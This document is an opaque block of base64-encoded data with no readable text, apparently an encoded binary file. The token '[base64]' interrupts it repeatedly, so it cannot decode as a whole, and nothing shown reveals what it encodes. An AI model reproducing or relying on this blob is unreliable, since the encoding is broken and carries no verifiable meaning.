Bwx14HIh/4BOfAwcTK/5/[base64]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[base64]/M7hQ1tW9QLVTYZoObVF9yQ1U34O5+9RB+9FbuATD8vtUAIQQf3Dr/[base64]/+UT/6yaxnZsjfVshBqLogLStKeExgvGIJqEmtL1FTTGGuVjWrNeYfY/FB1sY2i6IZbWz/uIVoQLMEzSyhU2yDIahEJZvamOo2dDsVb35jBQX8wwqvilVy+kYr5zhHcNPZVRN4/8Wd72jHEd3JwBOv8A9j7WIXU0yAIywHkjJEoAx8kFZ9OieL/CCoP/7pVrgA9A8DKWhBDcrAudrgrh60YQpTmCOGDHIwh6iAJeBYgQ6KkIEWYERfJOKXskbiIh5YIUa082PCwBGhdtWIBy3olx7wgJMo/KQmPRmK9ayXsZoghXsMGUr4qDSyKE1pSvGDJZpYFks0vSlORqDTPzCwiDbdEpcbMAPNAChMIzyEHHuAE9BIQLNg5rIlYPoSMIVps618QjGW0AohOnMLMolGK4rBzDX/4Q7HKIZRLDlnWRhCjhCmEE8YfKdmoPHCtolqNa6ZYQ1reKrc3NA3vvmHq4AYq/+++a05RCzcEQ2XAuz86leKS0ATn+gIyLHgCpbL4rM8EIFReHFanfMctkZgRiygEVwUYKPoFlSuFllBXsmTkOwKMq/j/[base64]/[base64]/DnmZehXmXlnCSxxXgyvk+Bpl6QK1T0DqMS1ZBBkyyMC+JErKdqnaP5pm2sx0ZhZky9TZdKGLTW2qtWkjDajwmU8a3taf/3PLTW96KNBXGUdWQ2yOAcAgHVwZFzsayI6vtJMBRgtLcZbTInl2oUWGqKgMHuhiGeYzn+/mR0HlLal5S5pSBTEoAiSZxkvbMA0LDeRdNrVvhySiAyGAoJAn2oghPaJIF+XUpZDcSg9iwo9jXQEbReDHUmdQDgxf1cJB+kc7uHfhdPAkKOm4cDug9ASaEEmsVLKKJ8T9YnKrWGa/rEYr/uGFlsDVZ8Oc0wZqfLM5BdMMWrjrXPVav1ueILHB5OtDlgnwxAIzCfTbRl/nl4R6D/mW8n6Ilq+5BGjoZbJ/6ethr9wSLpOWspGaWmUYolmyRZkuS8DHP06IZku1+c2eQv/NamD7mtjQkLa++Aee8fyPf/7GNwM9xHGQM0QiGte4y72OAZqbAoc6NKNRpDSlrdgey2kX03zQXLU6TUbyZqtbBCovQ1Jn6hbxwBsISRer7zghhcFaQyt5yDSILQR8dUQjuPZXBF7xDxC0SAcTWQEkbdehHgyA2FcQgrASUAQ8tEEIAHBekKh9DmpDrEnt0HY6uKf5JqUD2/+AmFK4ncogIYNKWGJGuVWPJvpVYisYqES8660VZvZsgAeUN1ySGW9314zHwSSBvqvhb73+DLHEPHIz60QODDRfmDxjphHM0HAS8O8fJscmQyC7caxx/yGS2cxj7jILcpCDswyRlCX/Vq7yku/JUirPVGGcsUKoaYY0a4vzp1yzf/7HrTY5xzkcqgHfIkAg0ps/U45AKyLkQiIlYq6G2o7vYLQo+g4t0qIEOBYt8oD20DRMk4/v6rTw+rTyOqOSKqltKTVz8IA4SjWDmKQL8IWYuhA6QrCGuAAe2AUnwIaKWId+MYeN6B2P6DsNEAInKIIDQ4h7UImZeoj7qqMBYIHE247GWTwWaINymAGncJ6fgJhn60Js8zzQawfPy7xqCz1u47afQIqyGrfVc0OtoJ/6aZMZ4z17WyzrawktkKZgeoY+RIQAeIZ/wLFgEoeB65kaSwK7msOGm5PgqwYhCz5pIr7aMwIB/woyYAIsvTIDamIIJKsEtsIA2YM4hqigqWEJvjAnlngMdCAH9wmH8rMMMigaSziMh+CsrUk/xmAIEEKMeCohqeEUGIq5UKE5Oqsh28A5APwn3vqtvDkOoZsVBTS05MIGB2QoCWy6LIK6RwsPK3KP98g0rAPB+siP/SDBNAKQ/[base64]/KOnMAqe8CnfQiQRIclxQsu0d6lzaIQUeCHXdZwoaUl39oA0pQSJ0CAXVYB+YcyJ+6CIDpuyIUghQYAIUwnh64h3m5h3/ozodQqhUoggikrsVhvH+IAMj/q57Re5iH8TyUfM80SIc0kM80eAiVBL3OG0lUesmYRAuatJ9b0gLeG6Z5OzKHA6Bg8reh1IrDYonD2hoymTH7oR9hYIguwNBOxD10KDgzWCwB+ofYq73h6wd9O0R928R/26u+uj2Cq8PBQjgkQ4eeWcsDmre3JIQ3yFFU/IuWmEsxQ4d3KCGk6Yd3QIeyILMliMVFGItxGATLiLhZZD+WyxQ2q4KUW8wXGkY5U439i43YCECGwDMd+jkDFK4H+LO/YQ5BMzqkG02GYrrTRE3VhLSJMpZnubQ8PRGt85wF8bTbTMf+OMGxMxEWTAh3ecFp8IU7wqM+cruZws5/ACQn/4AHIRCCNFAHdZgB5gQwn+qIoFo8DcgAo5KXh3xIFbgHJeQQFQAHm+rNC6AEuptA9ZCia3iwGfgklsSq9+TV+RzDNHDJrAhDzxvJHaGYKPDPrNiDXooTPWyy3vsZRfQ3+rnJm9yGJdsDJDMD/VGLcZDKf+DWMCEBQejDQNRQIWtRuKq+/vmHfrixZnpE15M+aeJKdCM+eCWytBSmn2RLnWlEtGwmcaDXthwHk9O+LODRyrpJ7xOTdmWhFZqFWzjSfiiLrRkHzRINvIgUJcWah7CmayKbQSCbkeUalfMFkzONOMM/[base64]/AF+p0VIZmjPVcN+YzZQpiNnLVABfwJtm5BsENCjmMKKjQyKfBeAMuEbUTE1ggDT2gLRdaJYO7CLZXIDNCUFPe9rbVEeVAoAHPjUdaMHtJAiunQJ7pEG+Jc5ImkgdcAJL7Tt1aAFgUAcAiIBygGEU+YjvqAgeOAiFYdWEwNuCuIdW3U7vfEIrUOAMGIkihi4h2AUD0w/FDRKKgZhexTb5LNbI/QdqaAdqAD1qUElkRVxkxdytUCdwBVer3Mok6AoQbdB37RkzXov+SbJ9sN0bqzczOMumlN2v5Ermc97Y3QCbLNERDb6tvFdieghxsMl2FRTC2oNW7AehZEumpBmB/4XXGoOyK9PRf0hYuvBR691ehhiMX/QMzYCU0FAhcAqzqinfzihMiDW5+1sb92XZL41ZN3tZPPM5vKmAzcybvQG0onOOwZkOJVq6oCVgbjzgJyqCIshTTcO6pSXHBdiP9NqWUMNNXKjaGDCRsstaglCerZVfbt5HHF4JFYgII3QCUd2oTY2ATb21n/qIvgMYIRBOHubgU+1hDkmeHt6QebSCnGK0kYioRhOWIqCEAQAAimnPLjQKHXli+AS9YTXDaBPWKkYKY/1is+jdTURjtPg9syTdsGjdHXtEYLIZnGmmAHgInjSDRg5eiHOxf0iCP2hKLXifjP5dOlHRgNMldv/VmX0YvmztGc9lJuSNZNyrsYJ9DEJ4iOnVZFVUDDDJ3u19y1kgg0XwVjHL2A+qjChTUssAP/GLWJId2TYrjSz1FFhm2ce8FJYIwDG931y+WeMoKP5lDlsxuv8NYKbT62JmNAOmOhDQoiJggS7iLk3bHAjuU66T4G3JFm35B5RCqwUpVA1+KW5OnnnMI3D4zpdQiO7sx7ItgsSriAYBgGWD4d2JgH8wB/RUj6cqVeHczlLdTiX0znTpYW9YFwaT1SIWGOgi3CIYgChIHchLaIgZAbQayTF06MUlVixmCCt+z4o+1osOC9zr43bdBrySMZjRw0leCwxQpz8OaoYg4w3/MFdBtON0hcp/6J9sFbI58WRcmmR7xWMiM+Sg6clBppNHliZJ7jHnfcs3+AcleAPCBGUX0N7VfctFcNC3ZBSknhTGKIt3eAdLeUt8GFmWWznFfIy0cbktZY339YaXFVNTCQE9w+VdlhX9pWtBA4PlEmafvUamI+A5NWAE3kAM5KJmDqNxzI/8GK9xEdTGfmxyyWYN4AfehK938Ya9TZcNMU6GwE5hsxez1Z2OcFu3feETUW30XJF4PIge1mx99IZWfQlJBQdvuIcpmKQBsAIekFVgGAmBFhZjGYBzMIoo0JGauCpuS5CHfuj3RFYqzk+W0OLIvVzqzgo1YZO34sme/9yZv8KA99OKSnC3YKoEF4tDnYyTQ9YKNTa+f5BvmtGElO5JscQ9m3Qxhqu9YBrQ+0Gy301R3MtXz+XKPcRpwRpEDLC9ZgK+rXGLVBa/zzitwriFdXrp67um/[base64]/8ZMcg1w8rltnTAYpS04pHU4n9IdOoWh/L29RwDyruqH1r3iksUMiPQgqa0460EPq4Q6mrQgtP1GQQKgADwglbfAHL4yhPwkwhtuJ75GTrp6P9Rvq80g3ydV3nLbzWWNzsmB3tD70NkiBYbrb4ABaa2CzIBFHJwB8TXYwzoh/LbmsdXdlNkiMW0hMZ4fK7emkEYXxES9mFvoY/9i7OGOZmToX/QhYd4rZfVobfmzAT0G8CRRuTq2RSAUwGucUZbwRVZEaoDiSvaqKxzZj/906fNFv4o/vGSbGUZqhasbFRNHvkVCDxqA5vakLrFnU0KbRHZKBn+wZ9CES+3CGyAsDD/v6PZvuGPt+058oYpQHkYlAi6m3PBbaLuwAMWSIA957aa33nK4zaAiDSi3bkn6Qz+M5guyhOGT/79O/iPWkSDDSFizKhxI8eOHj92NFJtA8kNJ/Ysgoju30pxGPv9IzHSDEkjIE+U3GBGS5ITPkkAJTHun8icJDbuOZHECEmaM3VC1WIEkZcNI0vGvGqm2h6XEE9chUrTiBkjImnqZFryhMymG2xiVGumLU0zPkvOxbvhX0lyeo9iJOfO2T9ChFwgTuzCkqVPjRFnhDkU48p/LpcoXtyPzKfMiJeADo1Z8ZJ/kwdhHJ3YEuhZrm/88/Gvig98Pqo481xld5UbVf7B/wYO/AbsKrqOH/ftDaK3G7581VAgXXoFBRWu+7n+4NCDCg++CwATHowB8gYMCDGADVsK9tiAYcsgf76HDPUdgXAEzJEH/h7KyFPEfxGUUcYC5hi4gIIxxLAAg7gAQAEFuEhYIS7/MLhAORHU54QVPagQYg8jqgBiD1NM4cs0F0wBzj8qZNRGGwPws4sTRQihQQYgRGBOj+aYs6GPQ64TAUQRgEDJBT2AMyI4U4x4T4gqgHPPP/[base64]/yjhmQuzeJZROKZpVNk/qiFmySyWaJsua0u4dotp5EwWG7mL+VDvb/XKdq9x3GbG22//+iYcbMUgp8s/uhCHUQg3hBBdDdFNV1121x3iHXcPCPCdeOKVV1562DThXgbsyZcCmhmcuaMj9vXXcgSOCFgGgQgqWHPNDAIQw4QV6kyBzhA1uGEGGuAxxZQlgihilv9M4wuUIULUwz9T0LgLHjcKkQAIPA7ZYwT/G3q9DkQ+ruOBECssCeI9Wt7DJDgqYFnl0lN4QzeWUV9gxQr8aACMHhnokUCaQ69ZBB58jAAAn4jWaWeeiI6AkaAVHSToDP8sWnlFij70qOefO1pUU6N+RFdNlnmkFlQkfLoRsWHNxRGsi8CUEascHVvNP8I8tcGke/QqK07CNuuWsmxp9VbtGJBFEl/C4wRVP3ppcZW0bk1KTkagaLuEO57V3pG46MybLmjpuvCJLj50M8hQQ6GG2ryW4Iuva7OIxphu/s7Wf3DIHQw4CFsOcZ7zMIdNxzrWuQ4Du/OdB2YMDOQxz3mwoZ71tMdkGpxPyuwDDA/kxwMf5E8ZPLCL/wTIjGY2cxALYwAhCE0IABSiUAwgoiEOJUAIVjhak5DGJBRZYQpt+IeJqDSFFVACDzbCWpki4EQgfQ1IUuzROnxkpAzoYABtaFIPvNEGtvWwB1bCEt3KOMao+WJvTugb4OQTuDRpQAhX2MUKEgAAgYyATnO60wwKgqiE/MkilRPU5B4yOcwlRFGgWyQjQaUp3zmqUniBi0d6xRWP9IMpToFkZDSyiD0ExSc+MYtZjiIrmvzDC8oSFQYEk6lera5ZuXLLs/ZwKlFmZFYbQMexTqC6vQQrLEk5yUfeoK1PQKRbGomXSiDSjyUwZgmd8YwlbvEOd9ximt0D1/sw4oPy6f8PfYthzCdEw5vZ7KZ/xoGIwRBmMOFAhDg1CIEvFACxBFaHgRWr2AM1Fp7wdEwH6lFPEzK4wZOhrD4KbZkHGmqOBRThCjNL0AodxCAG7WxnFMoI2DKQAh4YbUpJc9sW29AiqZVoChcYEx7wwAIh4ChrIPCAE2vqta5JsRzrEFsGhICHC8hIjHTb0pbu0bYq/WM5dFuOlF40orytAB4a0MPf/jbVBGBDTUUoAiUQN4JIAECP7GBIFAiSkD9C5I+CjMJC2jooRY1gUY2cK+hERxLSecR0wsKAR4CHl2qEjyN25aRGfHmVaozksL4ayVFy14Wq2AowleidrZbFFlEatrL/qDLLHv4BK4jk5HlQMSxNtNCPoOxhGLJai0eMSU1YKRMiQ/FKuJw5jvKljwywGsc7+KUtc7nvH/ETLrnIKRp2zcIZuviNbfBRBef+BiL++tfBjhPAgrkzns2h58MSSJ0FTqyfENzYBA0g0I9dkD3tOVnKQCAfEIqwof0h0MtYwIcyAKmiC3oQBWTos/+6EGhOdK8Oj2YiGXGRSSP6BzjasAIe8AAeWy1CHHGkgZlyCKdQDJI5/hEksf0DBEQbwAUu0KQnNRhFWxJj22C0HC+1+EUqmMI0VhBVDZjsbykQnAYS0OM2rWAEMcijJ/IoJzrxiSGLUyvlDPknjSRKUXKl/yuVGZVJWuK1I5JsCiU3sojoOaXLG7myprIMFlsZgQSdvV5JRMUXsdBKlW0+CjlACZRk9Yq2/+jHNor3yMS6WSOymp6uitXl6OmlGlroCCHQ5Rlr/YMcsUVdvNwlrn/cwtGZWcIi3oEO7Y1jHIsgw2gYE83WvA81sblFvYQ7Dtvg6x/4OFh0qfuv6abzX8j5DQDd6QviMMw5DbMnsSO2wApUDNn8uJjGHlAegMJjoOsJmUER6l6U5eeD8qUpTQvEApoeiKILsihGKaTRGDJoQyAkmjeOViIEO2nBKOIBHnhA4RxpIN/5zpp9bHrTH33Nw//[base64]/s46tVNVaOm7632wSDqJxt80Uadt5GuOnV9MNlYtxgBVOcNvNEw7iLQ2NhpoHf6uTGAUvBjIVPvyDzKQZTZxz5m2na3e3SFBCDooQeyWYMepDga/vcfF7ohgXco0h6YVEZtGBGTrJD/Ix+vMU1qWv4/KMyjm3IY4OUIksDV4QGioQ1FJi1ji+pGpRV7yURJkxLcqFZxHOtox/n2cQ6vMIAEgDVxd8xj4yKnp68yDpAuX9RF9s85jDBEzAngmGmSr2QZRriDnUmdsHxE8zgF2XXElW3Sz2kKJWndnF3gVuyFnJEEK2kPqejFXnzgnmmBZoXKqCRg2B2dSeiKMyFaNSSBX1mFFlSCM0EE93hGaQSGujjGurQGS0DE/biGqL3DIoSaqwAhvHga3/EdOfiA3pmGqsVGbBxe4Rne4CWebMzG4p0Tr+nCIOwaAAVQwPTGwjRM5uHTsSGbxYgX6E0QeoEMBpHe6e0I/8roR3w1FId0WxmAAAs40eyVw81gSAzkzH/5zAvVkIJwCAgkAB60m4iYVIkBVSQOgBNgw9bsGyMOTo9pgDwIwT/QFE6VQyBGEfVBRNmYDT9YAYu0iEnVjRkxiZewDfmRn0hNgxUMwNWkAI4lwC6aTL5dwRWwACWwwwTgERZIwQQc2QiwQyREAuM0zlmdXEYkCiKdFeYAACAM4DbGRVggiyiREtUpVmXZBDNlBGIZxWcJljeamTcGHUYUHSRVlhk8Vq/[base64]/ARR8IuYkWCV8raomWgAgYRZy7yZg3DMAAWAEeWJy+7djQ/BhXFYEUUIAnxMlXOaORfdUEoJVDME5YYQHm5B9ECIpDQERociM3hspikRKqsEVQSFJdGIE+IkWi0SZHMA+WcYRBbgUlXd1f/KayLANkrc5GbBlaZAT/OZQgmhFF0R3gBwIFBmCAOMigSbRSEihLEvwDBsggYtXgb4CCEihBeL5BRmLkbSanRozgR6An6AwCBmjh4U2hD8AnTMqnFk5hrt2aOrHTOOiCf4LhddGaO/[base64]/zmk5jaKnU4cxXRaBjnw6UtGGgn8oxHIRntWirKImWApy1ys51ccixGIA33GSmWRgF+gBSo9w2qhAnoWKl5kBFj4HFH846T+Q1eMoJ2RgCgtRWSNavJ0xVeIEglUgvaUp0aQgUZ2xKKmZ6SBxAcuKgagpHABqxPS5yA4oXAN3uFdIbL2T0bYWv8gR00ihw/0WjwtV28UUHehYVBmB4PyQz/9k1GSR3pIWwaRjOnR4eqxHk3VVH6Zwy5owAIQyM3U3onK0IliCIaMIpL42Ap0USSOiROkAcDqQRRsSDmoKyPqwdY4gtbsaBxpAF3mpYY8lJDi5QIMnI+IGB4E0ZZsEf/DiRGIPMmVFNHRyNg95A2NUKn6qZ8cbdX78QISeIIUgClmTkBYhZWYYsE8kFVCxNWaRkIUPKNDvOkgtUM6GC2I1SnMkZnSdcS3fKDTiYVN6BlEuMMCHqpGLK3RRd0pWWCikYDWKUsqPZIXGGcIYsQiLGeYuUSkOAunhEPO5cQwtKZPoISd7VlgeEU/MN3U0pVLmCNl2A46eNrgCm7emcb7lCT8jAO8CNdJGivhxYYVJisVyifjfeHlHgxN9ppx7EaBRpcvnOEBKShQMpB2MJsETZB5gEF6iJ57rFd8WKiFrswH0a58OdFVHkgC7AKN3gy5vZAM5UwNBc0iJgA/TMP/[base64]/7DUtzST3RWTLwmUDTTSpDD1E6kbD1KYDnK37rODwOh4P5D64xD4b6DOOydrrrPOARe/FQh4dWL5FZufLaTwRBMdVmXLhTDOEhetS4XrR0MsEFHd0nHPQUl/8UgmwP50wNsDISKqwWtx4SiHppYb+3arrpOlIL02D/0blYCLyLeK9gQ2INRmAY4wTpoQBpEgQZEwQzMwFqOYu7KFAjhB/bibwIAaZBqSCAKaSBa7IFcX70NABdxbJWIEdxIjVNB6fvO2AUMACXwgxNEw/ICI0ytgDW4QTLyb/[base64]/3juI5mLKCDJzFmsPQ8APaJNiKiUiIpK9hvghEwEgPlNiDsYAT4Nu+acBWWcP77e8EeEIxd6knRMIEaINAMDZE3KwC08miaOY/IIM288Fla3Pn3FFBV1kGay2lhAUDdsRT0EQlDLFGeDZAYoRB1gQKS+qbuQVGxLBHCOQ2tMo4GzGjEPQi7TbMzdZH5B0GfCRlfIr/E+cdEx7uSTJT/[base64]/TEOMuQRMiDDPCyABbODkYGVM6IpZ8+VN59zRoTzpdhzTiBWbmNtOnvLP7AzYv0SlhHaWFwtR7SKEfc2RKy5lFPZ/0EnceASLuGC2qc8dEQfbqj9qnQPQnMr6/[base64]/+/Y/fIv4QIRwLzE3cZPgIm4TBt7iwg+wbnFzw+Q7xaegg+EXVtdsGAznYgQZR1caG8ev+aToivd4K9t2PJAECUDHkEe0fQwfM2WFrl6nf/ofmvLX2DeJZmW65at7aYDeOAELgAA7gIAOvMIDP3gLgMADr5EkR8GO9Pc/LGwC/IMQwJQoA8lZ14yGL7uyk2JPoc1IMQmUgghEkJ9G/D1ZrhQ/4EFMCUE0TNi4U4K5S8G547gFtHsx9/gWOKMnbLY2EPaRy8IC8IGRG7mROTaUK3CaajxI8C2V03YogbA4f3BBNspH6i1wpznVkgMGXHxG6FkInH57pmbGg8Rk0Jb/OBCuacDEpwmGyD9xFGsPvIyDFB/uRHckqEGEqt2nFctnSsbnoGMuoLOToqtTGreT5P0GbBQoeEMMxEA66a4hHQ896hoApiMlHzelHTq9p3OogvgIUJcDQMRYsCBGwYIADBZcUM5chAgZEhQZwIJFtGhOXqVooSGChnYpADQBAULDuXMgMoDwAMIRygQJ/hURogFEhHLlFp5boDPGDII+z/1bqC7DLivgeqhQ0aMHUqVPlf77B1Xqvx5W/124sGIFCzxFNMgUUqQIngGURjGDEciCFClBJliwMGGCp0h0/03IG2mEJ6kTkEkZgQzZCMN8RwA4/C/Sk8ZPID9JV5Vy/2XLlzFn1qzZSDUzG0AnOXHCSGkjoD9vqLZ6gxnTRk5g3kNij1QMmy+Tw61Z927fv4EHF17V3T9yt48bH778n4/bgy4P8tFc6nTr05v70G6devequqSC/we+yr8q59Gnr6ILPPsbN3S99+bLVw37CmrgV7BfQQX///17oAIBHygQjAfASBAMA8AQwgADsMGmiQhTyAAbYDLIEMOUgPEgAw88ACYCDxyKoAyHGFoggn/KWGggghKKsaB/ynEIJQ1WGGAXJyyKxpg0NGghnRk0wEKPcopI4RwnUBrJQxBeSkADIWbiyJyFcNppgRkEOieGoIC6KQMnBmBKKaaSguqpf//[base64]/e9G5YTzxdivElhH9CsM9f/fjjr4L+AKyAnwELLFCABRNk0EFsIMQmBQqxyTADYEAAxpEOOwSRxBIdarHGf2py8UUYZYyBxhpXSkAIrigyRh55QAAgjXP/[base64]/d1pesdumIG0SV49prTZT0f5i2P3irgWy+88ejzN7/prdhvYIILfuAQfhJG8ECGH4QHwohTqBDDFDDEMGMQOxzxYxMjMKdFc0DEqUWoUzboJoc8TAAPsSkBAnlc/6NHetDBkUyggRToASM6eEUGIkA0KBltLBrQwD+upDQtNe1kTPvH1MrhCDxYIU1LKaGaqhIVrDDlH23QCiX4QRYdyMRsAxiANUZhgbkRgG2BENQEAhGEIPwjEHODiyfw4glkRMotfbOUpRhjGMVoii+c4pRh/sEOc3hOc6r7x+W4OCwujpGMnRsdrpjTj1n1g41tdGM/xoGB1ZXuH3NUnW7GAcd/zE52vdLW6NZVHepAB1yF/EcxwjMI4AWveO5CnvHMYzz13OAflLyBN+CjC1/Epz418AV+8hOw/oyyYAcjUMIUtCB4iE8HEIvQKyukoYtprH3tGxHIRKaiMuAkS/9ZStkCpMIylLxsTyxIAA98JI8E8KEFGYkAA5/[base64]/puSegVJpAAc9TGISy0AsL7axEHnslh8rwy4jsIAT3eRkCkn/2cpsBBE8xBME0WhHNDQgj4pEQw8aeIUe/sFABmogAy0YyUiiNCUh/IMjvOSmljA7EKEEpRwra8EIS4hOFKaQnW1gyjspAY89zRMPaNuFGwQ1t0DpcBIIIEDciiiXICBgB3CRgl7qgoS6/fZvSMjLP7BARQBMgC+EuagbRoHRjIq0jGhcjjs6Sl3tanQQvPJud8ORLZS+EQPjbaOy8mheNoqjvP2IaT9Yh47evC524uAjdP7oLKKai5DUQeTvpBK84GlHqQVO3nkqmWCoLlg+7/lHJz85Pf6swHpbLaXBHvBV7zFMfEJwZVkrZrGLrW+tIAKZTcpwJQzucpcmkxFB/4DJPyhRqSLKjMYrLsICeTghEjPQQ2H18ASaPDYlRY6SEJzAWKXx0pvh1NIMghLMm5RjHS8L7Qmpco+pvKmdbTjLPIuwi7LYcAXXgC0CiohmGEyitoG47Q4m8Q+5TECISGQUXe7CGLxchm/IcIMxPDAKQUc3utPd7qE381FEL9pYbcTAOOz7XV7BEXTqLelKUarS8cb0pS19h3tVB0c60hd29KWdbvzorEDyl3eHHOohoXNUcBXYkUw9MPOkyuAF/2MKD76qFfJTPYFZmKv+4cc/uPe9BHVYrB6eUIgtlj728Q+X5dglTlZ0pYHgRCAxIkhVZIwNJ4htnhoArBPkwf+Hf/[base64]/bgnK55jBP4KSenMIPIIvQ7jWLNNw07pzIl/ZRT3pRAkWBEG2gkIzmicRBDf7c26ImsTI7/wPEWhjCxNovl4MM4J5tJwPMU/AKOQR6FGUIbp8MHTOfZXd3yga/[base64]/6zfTCSSdoRN9u/2IdBo4kimAaXm+02Om0mGIrbm9PKIESuMIadoEX1gIBAmWfNq7j3CwIjK+I/uH45kIbJoD5FoUCEEMWkIEd4mEBoCsQYc4RYO4fvE+Lyo9YyC84eC4Ri8WN1M/[base64]/[base64]/K7v4BHkgwYsrqrKBtrUTklk6sRJZMBvEnSzRLm1YiA8JiBcaCB8ZNB48pGhxPB4GkCPWgaCBCSsBCCT1A30zTJPL/0SfK4fSkrBzUwR9/RgPSwQoEck0Yzp3eaRfE7PbGkCHNrLbSMCKD8/[base64]/[base64]/SDU3KG97GiOogXS+Gh25gs3tjLAgIrAarHW0rJePBREeXFEf7FEfY2SUhQ/VpTYMGxA+lLZUmnZhKCVPCxCRCxDSswDWqAFHQLfrs1FoiZIaeQbJdMs6oRHWMDcnP+AR/DAIhLAIgqLJkDTaI7GCaTsNPORm6YmmNRhatTBNQeuBVrgCixIB7SwNk1I9rQiGN60LHqTBa7BEZhB435POOs0zjxOGx6FznTon3iIiQiDMDDKA2YGUbEPUXFW0KTrUSOVD6yQXTEVpBaRi3zuOCgR6ZRlXLhFP3su/TaRvJ7WvCZRveQLJrtr6DBtVlEABfoBEA40QS3Da9nIDw4hE8khFCLn/txBAESxjYYVWoi11PoIFWnnFV9tQmNtwGZNQx8wF6f1PajVLUs0Lq1qCk601x5swootQL5K2eABDHQADFZpcseKYtBKQ0oMMfnnY26ixYKUIHiJfyTzZaz/4H9AAMxmRkkDVscSIMkYq8iOcCwowx5zYmq4tLMiFkx5NwIcKwMISwd4ABxUoE22kE1dKAfxAE7/ZwxFdhTegs3aUCJ9b+N+jwC0oS/qQof+QVBuyzktShaw7xpmJuZu9vpGITt5AVIHzh9f4RWGdjeKNjiwq4yQNmklcWo/FdKAriffixP1d7xUlRMtRwEElI0M1ASUQQFCQQCIQQAmrR9w1TIUYFd99R0mGAU+7Y2UJRmkQh+6Fmx1tSoEwKU2OI9iJ1tkB3b6zzh0ynWuLsBWrevChXecNamQZ+w69EPfgxetCi7pA4irghcRtwq2VWA40EU/cMOWTXIB83KF/+AE03WtVKIF2upj4FWDTIbbsAQyUQIbdGAhNYAHWAAdlRSw9iQaAvYiLAglQlM0k5Bs9ECLw2kGwmQ1aYR3X9MfKRZKDIsH6AEcwMEbjBfhOPYCguHh7gRkJ+95ZYH3aMt6hZMAEKB7N84WCGCJpIAZ/NTN1oIXMsoNri8ayHcU4mGTg4AXQJLQPGAeeEEwRiBSB44P0gAE4C1+ScpX2Mto2eh+1cuXSzWAvWtW9NMHovbSji6A3SgcDFgAfqEqDhQzCmHoylYA/CAEaEUASLgf/EAAFCCD20gZRpgy9OFACZRXpfIQykv/YiqP5CtbiPVYq0IA6yhCV21vHemGCf9sXqQVcCMwRCeQcH2xRHutCsBhX/BjcRUAL/NSiVOJBAMTHqjEGTUAGxTIYlBic02MBUskBhdiXl/[base64]/BBBybjVBAKkz/IJt3NYMnOBlOilZ7lVar4mxTqo2wC243GP6exVhxanYogxUro4YD6b9uR3fyWaluzZ95OKAL1y3VbgoQ7B/[base64]/IRlq/0AqQ6FrNftAydaNunmNtFk